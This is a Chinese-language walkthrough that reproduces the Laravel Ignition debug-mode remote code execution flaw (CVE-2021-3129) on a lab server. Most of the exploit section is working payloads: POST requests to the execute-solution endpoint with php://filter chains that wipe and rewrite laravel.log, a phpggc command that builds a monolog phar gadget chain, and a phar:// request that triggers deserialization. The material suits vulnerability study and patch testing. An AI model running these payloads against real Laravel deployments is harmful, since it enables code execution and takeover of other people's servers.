Laravel框架RCE复现
环境安装
准备工作
宝塔面板的安装就不说了
下载好
composer,网上的地址不能用了,可以下载个composer.phar然后改名字
php版本注意7.2.5以上宝塔的
disable_function可以先关了,也可以只删除putenv安装
fileinfo扩展
框架安装
/www/server/php/72/bin/php composer.phar install
访问页面
创建key之后可以正常访问页面
创建不成的话,这里放个
base64:R2QMsCepWobuH1oWPBEuL/KMktILa3/k3Vt0+OBvmZ4=
漏洞复现
poc数据包
1 | POST /index.php/_ignition/execute-solution HTTP/1.1 |
可以从debug处看到如下

详情分析见: Laravel Debug mode RCE(CVE-2021-3129)分析复现
请空log文件
1 | {"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{"variableName": "username","viewFile":"php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.iconv.utf-16be.utf-8|convert.base64-decode/resource=/www/wwwroot/www.laravel.com/storage/logs/laravel.log"}} |
返回包200即清空
添加前缀AA
AA
测试payload
=55=00=45=00=46=00=5A=00=54=00=45=00=39=00=42=00=52=00=41=00=3D=00=3D=00
1 | {"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{"variableName": "username","viewFile":"=55=00=45=00=46=00=5A=00=54=00=45=00=39=00=42=00=52=00=41=00=3D=00=3D=00"}} |
清除,过滤掉多余字符
1 | {"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{"variableName": "username","viewFile":"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=/www/wwwroot/www.laravel.com/storage/logs/laravel.log"}} |

PAYLOAD成功写入
输出payload
1 | php -d'phar.readonly=0' ./phpggc monolog/rce1 call_user_func phpinfo --phar phar -o php://output | base64 -w0 |
将base64字符编码
1 | >>> import base64 |
清空干扰字符
1 | {"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{"variableName": "username","viewFile":"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=/www/wwwroot/www.laravel.com/storage/logs/laravel.log"}} |
触发反序列化
1 | {"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{"variableName": "username","viewFile":"phar:///www/wwwroot/www.laravel.com/storage/logs/laravel.log/1.txt"}} |
end
这只算是一种思路吧
限制还是挺大的可能,毕竟日志也不是很好找
还是老老实实前台上传,反序列化
这个和ftp的攻击作为保留手段